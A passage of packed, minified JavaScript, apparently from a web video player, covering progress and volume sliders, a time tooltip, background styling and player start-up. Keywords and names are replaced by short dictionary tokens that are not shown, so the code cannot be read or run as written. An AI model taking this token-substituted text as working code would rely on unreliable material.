i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1A(z[i]);1o}}}}}};H.On=E(){if(!on){if(2R){if(2R.R>1&&W.R>1){1t(1k[0]);1A(1k[1])}}if(W.R>1){1m=W[1];if(C.2N==1){3m.1O=jr(1);a5()}}if(C.sc==1&&cd){1t(1k[jc]);cd=J}sb();on=G}};E jr(x){L o.ni+(C.3m==\'\'?2Y(W[x]):(7Q.R>1?7Q[x]:7Q[0]))+o.kv}H.ek=E(x){ek(x)};H.PM=E(x,y){if(C.kr){C.kr.fF(x,y)}};E ek(x){B y=\'s9\';B z=1R.8A(y.9X(v.id,1h,\'18Q\'));if(z){O(z,{"4S":"2H 0.1s 7J-9G"});if(x==1){z.C.2H=\'PW(0, 0)\'}F{z.C.2H=\'PW(-yt, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2N==1&&7Q.R>1){3m.1O=(on?7Q[0]:7Q[1])}O(1k[0],{"1G":C.a})};H.jt=E(){if(on){if(2R){if(2R.R>1&&W.R>1){1A(1k[0]);1t(1k[1]);O(1k[0],{"1G":C.a})}}1m=W[0];if(W.R>1){if(C.2N==1){3m.1O=jr(0);a5()}}sb();on=J;cd=J}};H.zN=E(){if(C.sc==1){sd();1A(1k[jc]);cd=G}};H.Q8=E(){B 2e=J;if(C.1t==1&&C.Qh==1){if(6J(o.2t)){2e=G}}if(!2e){4M(1c);B hc=1c.4c("*");X(B i=hc.R;i--;){O(hc[i],{"6R-1I-h4":"18S"})}4Q=G}};H.jf=E(){jf()};E jf(){2W(1c);B hc=1c.4c("*");X(B i=hc.R;i--;){O(hc[i],{"6R-1I-h4":"5m"})}4Q=J}H.4N=E(){if(2R.R>0){X(i=0;i<2R.R;i++){if(1k[i].51==1c){1c.3y(1k[i])}1k[i]=29}}if(bg){bg.hR("8a");bg.hR("iO");bg.hR("i4");bg.51.3y(bg);bg=29}if(C.1u==\'bw\'){if(1c.51==o.bw){o.bw.3y(1c)}}F{if(1c.51==o.1Y){o.1Y.3y(1c)}F{if(o.1D){if(1c.51==o.1D){o.1D.3y(1c)}}}}if(2N){if(2N.51==1c){1c.3y(2N)}}1c=29};H.Qg=E(){hg?hg.hi():\'\'};H.Qf=E(){B6()};E B6(){B5(2R[0],C.1B,1k[0])}E B4(x){B z=x+\'\';if(x.K(\'{\')>-1){if(x.K(\'{1j}\')>-1&&I(o.3S)){x=x.1r(\'{1j}\',fH(o.3S.b5().t))}if(x.K(\'{26\')>-1){B y=o.dP?o.dP:(v.26?v.26:\'\');if(x.K(\'{e9}\')>-1&&o.S){x=x.1r(\'{e9}\',o.S.es(\'e9\'))}if(o.ce&&o.S){y=o.S.es(\'ce\')}x=x.1r(\'{26}\',y);if(o.ce&&!o.S){1F(7e,100,z)}}if(x.K(\'{1H\')>-1){X(B i=1;i<6;i++){if(x.K(\'{1H\'+i+\'}\')>-1){if(I(v[\'1H\'+i])){x=x.1r(\'{1H\'+i+\'}\',v[\'1H\'+i])}F{x=x.1r(\'{1H\'+i+\'}\',\'\')}}}}if(x.K(\'{7f}\')>-1){o.jI=1h;if(o.S){x=x.1r(\'{7f}\',o.S.es(\'Qe\'))}}}L x}H.B2=E(){7e(C.1H)};E sj(1k,3K){X(B i=0;i<1k.R;i++){t6(1k[i],3K)}if(C.3G=="4F"){if(o.4F){o.4F.18T(1k[0],3K)}}}};B Qd=E(1h,1m){B i;B C=[];B w;B h;B bg;B 4Q=G;B x0;B y0;B 3H=1;B 3P=1;B j0=0;B 9K=0;B 18U;B 41;B pY;B 5n;B 2j;B 42;B Rh;B Rl;B AE;B Rk;B 2N;B 3m;B 9M;o.Pr=-1;B tV;B 5n;B Aa;X(i in hn.U){C[i]=hn.U[i]}B 1m=v[1h].1m;B 1E=v[1h].1E;X(i in hn[1m]){C[i]=hn[1m][i]}X(i in v[1h]){C[i]=v[1h][i]}C.w=2Q(C.w);C.h=2Q(C.h);C=4H(C,\'2I\',\'2I\');C=4H(C,\'bK\',\'bK\');if(o.c6){if(C.Qa>0){C.w=2Q(C.Qa)}if(C.bX){if(C.bX!=\'0 0 0 0\'){C=4H(C,\'bK\',\'bX\')}}}B 1c=1K("1V");if(v.1D.fe==1&&v.1D.1t==1){o.1D.1J(1c)}F{o.1Y.1J(1c)}1m=="2Z"?o.bw=1c:\'\';B ca=J;if(C.fh){if(C.fh!=\'1M\'){ca=G}}O(1c,{"1u":"2l","1e":0,"1a":0,"1G":1,"g4":"rD","pv":"1em"});if(C.Q9==1){1c.C.43=C.5P}cE();B aq=1K("1V");O(aq,{"1u":"2l","2J":2D.4C(-C.h/2),"1a":2D.4C(-C.w/2)});if(C.7X>0&&C.OY==1){O(aq,{"2F-6A":C.7X*C.h/2,"1d":C.h,"6W":"3z","3q-1T":"1X"})}if(3n(C.5h)){4n(1c,{"id":(v.id+"t8"+C.5h)})}1c.1J(aq);if(1m==\'2Z\'&&v.B0==1){R4()}if(C.2N==1){pO()}B a4=1K("1V");nv(0,a4,0.3,(C.5y==1?"2V-5y("+(C.AS==1?"to 1a,":\'\')+3V(C.Q7)+", "+3V(C.tL)+")":3V(C.tL)),C.w,C.18Y);if(C.PX==1&&I(C.tO)){B mQ=1K("1V");mQ.1O=C.tO.1r(/\\#AQ/g,3V(C.tL));a4.1J(mQ);O(mQ,{"1u":"2l","2J":-2D.4C(C.h/2),"1a":0,"3q-1T":"1X"});O(a4,{"6W":"3z","2b":"1X"});B x=["4h","iD","tT","mZ","fm"];X(B y=0;y<x.R;y++){B z=mQ.Bu("23 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3v=3V(C.tL)}}}}aq.1J(a4);B 18R=[];B dL=1K("1V");nv(1,dL,C.Q6,(C.5y==1?"2V-5y("+(C.AS==1?"to 1a,":\'\')+3V(C.Q5)+", "+3V(C.Q3)+")":C.Q3),0,C.18x);aq.1J(dL);if(C.8p>0){B fK=1K("1V");nv(2,fK,C.Q2,C.18F,0,C.8p);aq.1J(fK)}B 8n=1K("1V");nv(3,8n,C.Q0,(C.5y==1?"2V-5y("+(C.AS==1?"to 1a,":\'\')+3V(C.PZ)+", "+3V(C.1B)+")":C.1B),0,C.a);if(C.PX==1&&I(C.tO)){B tS=1K("1V");tS.1O=C.tO.1r(/\\#AQ/g,3V(C.1B));O(tS,{"1u":"2l","2J":-2D.4C(C.h/2),"1a":0,"3q-1T":"1X"});O(8n,{"6W":"3z","2b":"1X"});8n.1J(tS)}if(C.6b==1){B dQ=1K("1V");C=4H(C,\'AP\',\'AP\');C=4H(C,\'AO\',\'AO\');O(dQ,{"1u":"2l","2J":C.h/2,"1a":0,"3q-1T":"1X","4u-3F":C.Pz*2o(v.6C,1),"1B":C.7a,"2Z-1d":"100%","2O-1e":C.18s,"2O-2J":C.18t,"2O-1a":C.18u,"2O-2h":C.18v,"2I-1e":C.18p,"2I-2J":C.18w,"2I-1a":C.18y,"2I-2h":C.18z,"2F-6A":(C.P9+"px"),"2m":"1X"});if(C.P8==1){O(dQ,{"2b":3V(C.P7)})}8n.1J(dQ);B m5=J;B 18A=J}o.tq=C.h;aq.1J(8n);if(C.j3==1){B 9v=[];if(1P P5!=="1Q"){B az=1z P5(1c,9v,w,C)}}if(C.42==1){if(C.fS.6T().K(\'<23\')==-1){C.fS==\'\'?C.fS="<23 Y=\'20\' 1d=\'20\'><g><fm ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3v=\'#dc\'/></g></23>":\'\'}42=1K("1V");42.1O=C.fS.6T();C=4H(C,\'P4\',\'P4\');O(42,{"1u":"2l","1e":-10+C.18B-C.18C,"1a":-2c,"3q-1T":"1X","1d":20,"Y":C.gY,"1G":C.Bb,"4S":"2H 0.1s 2V, 1G 0.1s 2V"});if(C.lY==1||C.zR==1){O(42,{"2H":"1N(0)"})}F{if(C.s6!=1){O(42,{"2H":"1N("+C.s6+")"})}}1c.1J(42);if(C.Bt!=-1){B x=["4h","mZ","fm"];X(B y=0;y<x.R;y++){B z=42.Bu("23 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3v=3V(C.Bt)}}}}C.gt=42.2k}if(C.bU!=0){O(1c,{"2H":"nn("+C.bU+"Bs)"})}if(C.3z==1){1t(1c);4Q=J}if(1m=="1M"){if(C.1t==1&&C.ns==1){o.nq=G;C.3z=G}F{o.nq=J}}C.bR=0;if(C.bU!=0){C.nj=2D.BZ(C.bU);if(C.nj>45&&C.nj<135){C.bR=90}if(C.nj>18D&&C.nj<P0){C.bR=Pe}}if(ca){o.hv=C.fh=="5p";w=C.w;7C(1,o.6P.7o(-1)[0],"no")}E nv(n,x,y,z,OZ,OX){O(x,{"1u":"2l","2J":0,"1a":0,"Y":OZ,"1d":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2b":z?(z.K("2V")>-1?z:3V(z)):\'\',"2F-6A":(C.OY==1?1:C.7X*C.h/2),"1G":OX,"3q-1T":"1X","4S":"2H 0.2s 7J-in-9G"})}E cE(){bg=1K("1V");C=4H(C,\'hz\',\'hz\');B n1=C.h+C.bJ+C.bc;B OV=C.w+C.8r+C.8w;if(C.bg==1){}F{C.6K=0}C=4H(C,\'n7\',\'n7\');if(v.1D.nf==1||C.nf==1){C.5H=\'#Bp\';C.bg=1;C.6K=0.5}O(bg,{"1u":"2l","1e":0,"1a":0,"Y":OV,"1d":n1*C.Bn,"Bl":(C.tl*n1)/2,"2b":4B(C.5H,C.6K),"8Q":"2p","4S":"1G .1s 2V, 2b .1s 2V"});if(C.bH==1){O(bg,{\'kO-7U\':\'bH(aF)\'})}if(C.ti==1){O(bg,{"2F":"1px 6y #"+C.tc})}if(C.2j==1){if(C.n2==1){O(bg,{"4o":"3q"})}if(!o.1p.2f||v.a3==1){bg.8a=7m;bg.18Z=Ab;bg.18H=qh;bg.l6=fM}}F{O(bg,{"4o":"7A"})}if(!o.1p.2f){bg.iO=6a;bg.l6=fM;bg.i4=5z}if(o.1p.2f){bg.1y("fL",E(1q){1q.9r=G;if(!I(1q.6v)&&1q.94.R>0){1q.6v=1q.94[0].he;1q.af=1q.94[0].rC}tV=1q;6a(1q);qh(1q)});bg.1y("cX",E(1q){1q.9r=G;o.41=J;5z(1q);Ab(tV)});bg.1y("2j",E(1q){1q.9r=G});bg.1y("bp",E(1q){if(!I(1q.6v)&&1q.94.R>0){1q.6v=1q.94[0].he;1q.af=1q.94[0].rC}tV=1q;o.41=G;fM(1q)})}O(bg,{"1a":2D.Bj(-C.w/2-C.8r)});O(bg,{"1e":2D.Bj(-C.h/2-C.bJ+C.Pb-C.P2)});if(C.Pc==1){Bg(bg,C.5H,C.Po,C.Px)}1c.1J(bg)}E 3e(Y){if(Y!=w){w=Y;o.Bf=w;B c9=w/a4.2k;O(bg,{"Y":(w+C.8r+C.8w),"1a":-w/2-C.8r,});O(aq,{"1a":-w/2});O(a4,{"Y":w});O(aq,{"Y":w});B xx=dL.2k*c9;if(xx>a4.2k){xx=a4.2k}O(dL,{"Y":xx});B wp=8n.2k*c9;O(8n,{"Y":wp});lZ(wp);if(1m=="2Z"){RA()}if(C.j3==1){az?az.Pl(w):\'\'}if(o.6L){o.6L.3e()}}}E lZ(x){if(C.42==1){if(x<C.gt/2&&C.gY!=20){x=C.gt/2}if(x>w-C.gt/2&&C.gY!=20){x=w-C.gt/2}B y=x-w/2-C.gt/2+C.19m-C.19p;O(42,{"1a":y})}}E Af(){O(42,{"2H":"1N("+C.s6+")"})}E 6a(1q){o.S.le(1h,"5n");if(C.bg==1){if(C.bj!=-1){B m=1z 5W({"mc":bg,"1E":"9N","to":C.bj,"1j":0.1,"me":(1h+"bg")})}if(3n(C.du)){O(bg,{"2b-1B":C.du})}}if(3n(C.Be)){O(8n,{"2b-1B":C.Be})}if(C.42==1){if(C.Pu==1&&I(C.Bc)){if(C.pZ==1&&41){}F{42.1O="<23 Y=\'"+C.gY+"\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'>"+C.Bc.6T()+"</23>"}}if(C.lY==1){if(C.zR==1&&!o.1L){}F{Af()}}F{if(C.pR!=-1){B m2=1z 5W({"mc":42,"1E":"9N","to":C.pR,"1j":0.1,"me":(1h+"42")})}}}if(C.2N==1&&(o.Q.1f()>0||1m=="1M"||ca)){l4()}if(C.iS>0){O(bg,{"2H":"3P("+((C.iS-1)/5+1)+")"});Ah(C.iS)}if(C.42==1&&C.A2==1){lZ(bZ(1q.6v)-9K)}if(1m=="1M"){o.W.6c(G);o.6c=G}5n=G;o.fY=G}E Ah(x){O(a4,{"2H":"3P("+x+")"});O(dL,{"2H":"3P("+x+")"});fK?O(fK,{"2H":"3P("+x+")"}):\'\';O(8n,{"2H":"3P("+x+")"})}E 5z(){if(!pY){if(C.8p>0){O(fK,{"Y":0})}if(3n(C.Be)){O(8n,{"2b-1B":C.1B})}if(C.bg==1){if(C.bj!=-1){B m=1z 5W({"mc":bg,"1E":"9N","to":C.6K,"1j":0.1,"me":(1h+"bg")})}if(3n(C.du)){O(bg,{"2b-1B":C.5H})}}if(C.42==1){if(C.Pu==1&&I(C.Bc)){if(C.pZ==1&&41){}F{42.1O="<23 Y=\'"+C.gY+"\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'>"+C.fS.6T()+"</23>"}}if(C.lY==1){O(42,{"2H":"1N(0)"})}F{if(C.pR!=-1){B m2=1z 5W({"mc":42,"1E":"9N","to":C.Bb,"1j":0.1,"me":(1h+"42")})}}}if(C.iS>0){O(bg,{"2H":"3P(1)"});Ah(1)}if(1m=="1M"&&!o.2a){o.W.6c(J);o.6c=J}o.S.le(1h,"9G")}if(C.j3==1&&az){az.9G()}if(C.2N==1&&(o.Q.1f()>0||1m=="1M")){qn()}if(o.zQ&&1m=="2Z"){o.th.1t();o.Pr=-1}5n=J;o.fY=J}E 7m(1q){1q.9r=G}E Pq(1q){1q.9r=G}E Ab(1q){if(1m=="1M"){if(o.ah){pY=G;2P(Aa);Aa=1F(E(){pY=J;5z()},2c)}}zS();o.41=J;if(C.42==1){if(C.pZ==1&&I(C.A9)){42.1O="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'>"+C.fS.6T()+"</23>"}}dU(1q.6v,1q.af);o.S.ia(1h);o.S.j2(1q.6v,1q.af);1q.9r=G}E qh(1q){41=G;if(C.42==1){if(C.pZ==1&&I(C.A9)){42.1O="<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'>"+C.A9.6T()+"</23>"}}j0=nm(bg);9K=fT(bg);dU(1q.6v,1q.af);7C(2j,1,"no")}E dU(fN,fP){B x;fN=bZ(fN);fP=bZ(fP);B Pn=2D.6V(1R.iW.bY,1R.8y.bY);B Pp=2D.6V(1R.iW.fR,1R.8y.fR);if(o.1p.2f){}F{fP=fP+Pp;fN=fN+Pn}if(C.bR>0){x=fP-j0-C.8w;2j=x/w;if(C.bR==Pe){x=fP-j0-C.8r;2j=x/w;2j=(2j-1)*-1}}F{x=fN-9K-C.8r;2j=x/w;if(C.bU>134&&C.bU<19n){x=fN-9K-C.8w;2j=x/w;2j=(2j-1)*-1}}2j>1?2j=1:\'\';2j<0?2j=0:\'\'}E bZ(x){if(o.bx>1){x=x/o.bx}L x}H.Pm=E(){az?az.Pl(w):\'\'};H.kQ=E(){az?az.fF(w):\'\'};E zS(){41=J}E fM(1q){9K=fT(bg);if(C.8p>0){if(o.1L||1m!=\'2Z\'){O(fK,{"Y":bZ(1q.6v)-9K})}}if(C.2N==1&&(o.Q.1f()>0||1m=="1M"||ca)){l4();j0=nm(bg);dU(1q.6v,1q.af);if(1m=="2Z"){if(v.19x==1){if(o.Q.6N()&&o.Q.dZ().K("?A1")>0){3m.1O=\'- \'+fH((1-2j)*o.Q.1f(G))}F{3m.1O=fH(2j*o.Q.1f())}}F{B d=o.Q.1f();if(v.4Y>0){d=d-v.4Y*1}B c4=\'\';if(C.j3==1&&az){c4=az.2N(2j*d);c4!=\'\'?c4=c4+\'<br>\':\'\'}3m.1O=c4+fH(2j*d)}}if(1m=="1M"||ca){3m.1O=BA(2j)}a5(1q)}if(o.zQ&&1m=="2Z"&&o.th){if(o.Q.1f()>0){if(C.2N==0){j0=nm(bg);9K=fT(bg);dU(1q.6v,1q.af)}B 1a=(-w/2+(bZ(1q.6v)-9K)-v.mb/2);1a>w/2-v.mb?1a=w/2-v.mb:\'\';O(o.dG,{"1e":(-v.AB-(v.Pk>0?v.Pk*1:5)-v.Ay),"1a":(1a<-w/2?-w/2:1a)});o.th.1j(2j*o.Q.1f(),bZ(1q.6v),9K,w)}}if(C.42==1&&C.A2==1){lZ(bZ(1q.6v)-9K)}if(o.1p.2f){qh(1q)}}E a5(1q,t,l){B 1a=(-w/2+(bZ(1q.6v)+1R.iW.bY-9K)-3m.2k/2)+(l?l:0);B lq=0;if(v.zE!=1){if(1a+w/2+3m.2k+10>o.2T){lq=1a;1a=o.2T-w/2-3m.2k-10}if(1a+o.2T/2<0){lq=1a;1a=-o.2T/2}}B x={"1e":(-3m.3h-C.Pf*1-C.py-C.Ai)-(C.Qi==1?(C.h/2)*(C.iS>0?C.iS:1):0)+(t?t:0),"1a":1a};O(2N,x);if(C.iF==1){O(9M,{\'1u\':\'2l\',\'1a\':3m.2k/2-4+(lq!=0?lq-1a:0),\'1e\':3m.3h-6})}}H.l4=E(e,x,t,l){l4();3m.1O=x;a5(e,t,l)};E l4(){if(!6J(2N)||2N.C.1G==0){1A(2N);O(2N,{"1G":1})}}H.qn=E(){qn()};E qn(){1t(2N);O(2N,{"1G":0})}H.c=E(){L 1c};H.s=E(1h){L C[1h]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){cD(x){1w"Y":L w;1o;1w"195":L a4.2k;1o;1w"1d":L C.h;1o;1w"x":L 5K(1c.C.1a);1o;1w"y":L 5K(1c.C.1e);1o;1w"1G":L 1c.C.1G?1c.C.1G:1;1o;1w"1A":L 4Q;1o;1w"3H":L 3H;1o;1w"3P":L 3P;1o;1w"1m":L 1m;1o;1w"1h":L 1h;1o;1w"x0":L x0;1o;1w"y0":L y0;1o;1w"2j":L 2j;1o;1w"R3":L R3;1o;7A:L J}};H.2i=E(1h,x){cD(1h){1w"1A":4Q=x;1o;1w"41":41=x;1o;1w"2m":1m=="2Z"||C.1t==1?O(1c,{"3t":(x?"4Q":"3z")}):O(1c,{"2m":(x?"46":"1X")});4Q=x;1o;1w"3H":O(1c,{"2H":"3H("+x+")"});3H=x;1o;1w"3P":O(1c,{"2H":"3P("+x+")"});3P=x;1o;1w"1G":O(1c,{"1G":x});1o;1w"1a":O(1c,{"1a":x});1o;1w"1e":O(1c,{"1e":x});1o;1w"2j":2j=x;1o;1w"eP":C.eP=x;1o;1w"Y":O(1c,{"Y":x});1o;1w"1d":O(1c,{"1d":x});1o;1w"zT":C.198=x;1o;1w"x":O(1c,{"1a":x});1o;1w"y":O(1c,{"1e":x});1o;1w"x0":x0=x;1o;1w"y0":y0=x;1o}};H.3e=E(x){3e(x)};H.rB=E(x){};H.gJ=E(bO,c8){if(41){if(1m=="1M"||ca){dU(bO,c8);o.S.ia(1h)}if(1m=="1M"){o.ah=G}dU(bO,c8);7C(2j,1,"no")}};H.j2=E(bO,c8){if(41){zS();41=J;dU(bO,c8);o.S.ia(1h);7C(2j,1,"no")}};E 7C(1j,1f,x){1j<0?1j=0:\'\';if(v.4Y>0&&1f>1){1f=1f-v.4Y;1j=1j-v.4Y}if(C.42==1&&C.zR==1&&C.lY!=1){if(!C.Rm&&1j>0){Af();C.Rm=G}}if(41&&1f!=1){}F{B 4L;if(1f>0&&1j>0){if(1j>1f){1j=1f}4L=w*(1j/1f);if(4L==8n.2k){4L=-1}}F{4L=0}if(4L>=0){O(8n,{"Y":4L});if(C.A2==1&&5n&&!x){}F{lZ(4L)}}if(I(dQ)){if(1f<2&&1m=="2Z"){if(m5){2W(dQ);m5=J}}F{if(!m5){4M(dQ);m5=G}dQ.1O=1m=="2Z"?4G(1j==0?1f:1j):BA(1j)}}}};H.7C=E(1j,1f,x){if(1f!=Rl||1j!=Rk||x){7C(1j,1f,x)}};H.Rj=E(){2j>1?2j=1:\'\';2j<0?2j=0:\'\';O(8n,{"Y":(2j*w)})};H.Ri=E(1j,1f){if(1f>0&&1j>0){B 4L=w*(1j/1f);4L>w?4L=w:\'\';O(dL,{"Y":5K(4L)});Rh=1f;AE=1j}F{AE=0;O(dL,{"Y":0})}};H.m8=E(x){if(C.6L==1){if(!o.6L){if(x!=0){if(1P Rg!=="1Q"){o.6L=1z Rg(1c,C,x);o.bh=G}}}F{if((!I(x)||x==0)&&o.bh){o.6L.1t();o.bh=J}F{if(!o.bh||(I(x)&&x!=1&&x!=0)){o.6L.AD(x);o.bh=G}}}}};E R4(){o.dG=1K("1V");O(o.dG,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':v.mb,\'1d\':v.AB,\'6W\':\'3z\',"3q-1T":"1X","2b-1B":"#19b","2F-6A":v.Rc+\'px\',"2m":"1X"});o.dG.id="19g"+v.id;if(v.Ay==1){O(o.dG,{"2F":v.Ra+"px 6y "+Ax(\'1B\',v.R8)})}if(v.R7==1){O(o.dG,{"6e-kq":"q8 1px cG 5o(0,0,0,0.5)"})}o.dG.C.43="lz";1c.1J(o.dG)}E pO(){2N=1K("1V");O(2N,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'1d\':\'2p\',"3q-1T":"1X","1G":0,"4S":"1G 0.1s 2V"});C=4H(C,\'lB\',\'lB\');3m=1K("1V");O(3m,{\'1u\':\'2l\',\'2O-1a\':C.At,\'2O-2h\':C.R6,\'2O-1e\':C.py,\'2O-2J\':C.Ai-1,\'1H-7k\':\'4X\',\'1B\':C.As,\'4u-pd\':iq(C.Ar),\'4u-3F\':C.Aq*2o(v.6C,1),\'i5-gp\':C.Ap+\'px\',\'2Z-1d\':"1",\'2b-1B\':4B(C.lH,C.lN),\'2F-6A\':C.Ao});C.R5?C.iF=C.R5:\'\';if(C.iF==1){9M=1K("1V");9M.1O=\'<23 Y="aF" 1d="lK" Am="0 0 8 6" 7D="1.1" 3o="3a://3j.w3.3f/3I/23" 3o:3w="3a://3j.w3.3f/5U/3w"><iD id="RD" 2U="1X" 3v="\'+3V(C.lH)+\'" 3v-bv="RC" 9v="0 0 8 0 4 6"></iD></23>\'}1c.1J(2N);2N.1J(3m);if(C.iF==1){2N.1J(9M);O(9M,{\'1G\':C.lN})}2N.C.43="2c"};E RA(){if(o.3S&&v.dB==1&&!o.1L){B f=o.3S.b5();if(f.t&&f.d){7C(f.t,f.d)}}};E BA(x){B y=2D.4C(x*100);if(ca){if(o.hv){L(ca&&3n(C.3m)?C.3m+\'&hW;\':\'\')+3R(x*o.6P.7o(-1)[0]).yV(1)}}L y};H.4N=E(){1c.3y(aq);if(bg){bg.hR("8a");bg.hR("iO");bg.hR("i4");bg.51.3y(bg);bg=29}if(42){1c.3y(42)}if(1c.51==o.1Y){o.1Y.3y(1c)}F{if(o.1D){if(1c.51==o.1D){o.1D.3y(1c)}}}1c=29}};B Rr=E(){B i;B C=[];B w;B h;B 4Q=G;B 3H=1;B 3P=1;B x0=0;B y0=0;B cs=4i(pt,179);B 1m,1h="bg";B 1E="17a";C["1u"]=v.1D.1u;X(B k in v.1D){if(v.1D.2r(k)){C[k]=v.1D[k]}}if(C.1A==0){v.1D.h=C.h=0;C.2O=C.2I="0 0 0 0";C.5y=0}C["1N"]=1;C=4H(C,\'2I\',\'2I\');if(I(C.lS)){if(C.lS!=20&&C.2I=="-20 0 0 0"){C.as=C.lS}}if(3n(C.Rz)&&o.c6){C=4H(C,\'2I\',\'Rz\')}if(C.17b==1){C.4r+=\'%\';C.4I+=\'%\'}B 1c=1K("1V");if(C.bH==1&&C.5y==0){C.Ru=C.a;v.1D.a=C.a=1}F{C.bH=0}O(1c,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':(C.lP==1?\'100%\':o.bC),\'1G\':C.a,\'3q-1T\':\'1X\',\'g4\':\'rD\',\'pv\':\'1em\'});o.1Y.1J(1c);B bg=1K("1V");O(bg,{\'1d\':C.h-(C.1u!=\'1e\'?C.eO+C.as:0),\'2m\':\'46\',\'2I-1a\':C.4r,\'2I-2h\':C.4I,\'2F-6A\':C.7X});if(C.Ry>0){O(bg,{\'2F\':\'1px 6y 5o(iY,iY,iY,\'+C.Ry+\')\'})}1c.1J(bg);w=1c.2k;v.gh=-C.as;if(C.5y==1){if(C.1B==\'4p\'||v.1D.6S!=\'\'){if(C.1u!=\'1e\'){v.gh=98-C.h}B 4x=\'2G:6S/Az;j1,17c+17e/T/D+17h/17j/17k==\';if(v.1D.6S.K("2G:6S")>-1){4x=v.1D.6S}O(bg,{\'1d\':C.h+(C.1u!=\'1e\'?v.gh:0),\'2b\':\'1g(\'+4x+\') eR-x 50% 100%\',\'2b-3F\':\'2p\'})}F{B hy=\'to 2J, \'+4B(C.1B,0)+\', \'+4B(C.1B,1);O(bg,{\'2b\':\'-rc-2V-5y(\'+hy+\')\',\'2b\':\'-3L-2V-5y(\'+hy+\')\',\'2b\':\'-ms-2V-5y(\'+hy+\')\',\'2b\':\'-o-2V-5y(\'+hy+\')\',\'2b\':\'2V-5y(\'+hy+\')\'})}}F{if(C.bH==1){O(1c,{\'kO-7U\':\'bH(aF)\'});O(bg,{\'1G\':C.Ru})}O(bg,{\'2b-1B\':C.1B})}H.h=E(){L C.h-(C.1u!=\'1e\'?C.as:0)};H.c=E(){L 1c};H.s=E(1h){L C[1h]};H.g=E(x){if(1c){cD(x){1w"w":1c.2k>0?w=1c.2k:\'\';L w;1o;1w"Y":L 1c.2k;1o;1w"1d":L 1c.3h;1o;1w"x":L 5K(1c.C.1a);1o;1w"y":L 5K(1c.C.1e);1o;1w"1G":L 1c.C.1G?1c.C.1G:1;1o;1w"1A":L 4Q;1o;1w"3H":L 3H;1o;1w"3P":L 3P;1o;1w"1h":L 1h;1o;1w"x0":L x0;1o;1w"y0":L y0;1o;1w"cs":L 1h+cs;1o;7A:L J}}F{L J}};H.2i=E(1h,x){cD(1h){1w"1A":4Q=x;1o;1w"w":w=x;1o;1w"2m":O(1c,{"2m":(x&&v.gG!=1?"46":"1X")});4Q=x;1o;1w"1N":O(1c,{"2H":"1N("+x+")"});3H=x;3P=x;1o;1w"3H":O(1c,{"2H":"3H("+x+")"});3H=x;1o;1w"3P":O(1c,{"2H":"3P("+x+")"});3P=x;1o;1w"1G":O(1c,{"1G":x});1o;1w"1a":O(1c,{"1a":x});1o;1w"1e":O(1c,{"1e":x});1o;1w"Y":O(1c,{"Y":x});1o;1w"1d":O(1c,{"1d":x});1o;1w"x":O(1c,{"1a":x});1o;1w"y":O(1c,{"1e":x});1o;1w"x0":x0=x;1o;1w"y0":y0=x;1o}};H.4N=E(){o.1Y.3y(1c);1c=29}};if(1P(3r)=="5d"){Rq()}o.H=H;if(3r.id){if(1R.8A(3r.id)){zX()}F{1R.1y(\'182\',jJ)}}F{1P R2==\'E\'?R2():\'\'}E zX(){if(I(3r.id)){if(1R.8A(3r.id)){if(!TC(1R.8A(3r.id))||3r.4Q==1){3r.183==1?1F(jJ,50):jJ()}F{1F(zX,50)}}}}E jJ(){X(B i=0;i<6Y.R;i++){if(I(6Y[i])){if(6Y[i].3O("id")==3r.id){if(6Y[i].3O("aa")){6Y[i].3O(\'2e\')}}F{if(v.184==1&&6Y[i].3O("v","3D")==1){3r.3D=0}}}}6Y.2u(o.H);B 2e=J;if(I(3r.zZ)){X(B i=2;i<10;i++){if(3r.zZ==i&&o[\'u\'+i]!=\'\'){v=aH(v,5x.7p(e2(o[\'u\'+i])));2e=G}}}if(o.u!=\'\'&&!2e){v=aH(v,(1P o.u!="3M"?5x.7p(e2(o.u)):o.u))}if(1P(18a)!="E"){X(B 1h in 3r){if(3r.2r(1h)){if(1h.K("R1")==0){3r[1h]=29}}}}v=aH(v,3r);o.1S=1R.8A(v.id);if(v.jn==1&&v.18b==1&&1P(A4)=="E"){Cj(o.1S,"18c");if(!A4()){1Z.1R.1y("ax",A4)}}F{QC()}}E QC(){B A5=v.2t;if(v.181==1&&I(v.2t)&&I(A5)){v.2t!=\'\'?v.2t=A5:\'\'}if((!I(v.2A)||v.2A==\'\')&&v.18d==1){1i(\'6h\');L}if(v.QA==1||v.AH==1){1Z.1y(\'7y\',E(1q){B x=1Q;B y;I(1q.2G.1j)?x=1q.2G.1j:\'\';I(1q.2G.1M)?x=1q.2G.1M:\'\';I(1q.2G.Qz)?y=1q.2G.Qz:\'\';I(1q.2G.3O)?y=1q.2G.3O:\'\';if(y&&v.AG){if(v.AG!=\'\'){B pm=v.AG.1r(/\\s+/ig,\'\').2C(\',\');if(pm.K(y)==-1){L}}}if(v.AH==1){if(1P(Qy)=="E"){Qy(1q)}}if(y&&o.9j){if(I(1q.2G.2i)){x=1q.2G.2i}B z=4f(y,x);1Z.aB.jG({1q:y,e8:z},\'*\')}})}X(B 1h in o.hl){if(o.hl.2r(1h)){o.hl[1h]!=\'\'?o.mD+=o.hl[1h]+\' \':\'\'}}1i(o.7D+\' \'+o.mD);gr=v.id;o.d=9x.B9;o.hs=9x.18f;if(!v.59&&8X([o.hs],\'#1I-\')){v.59=o.hs.1v(o.hs.K(\'#1I-\')+6)}if(aB){B r5=J;3b{if(aB){if(aB.1R){B r0=aB.1R.4c("Qx");X(B 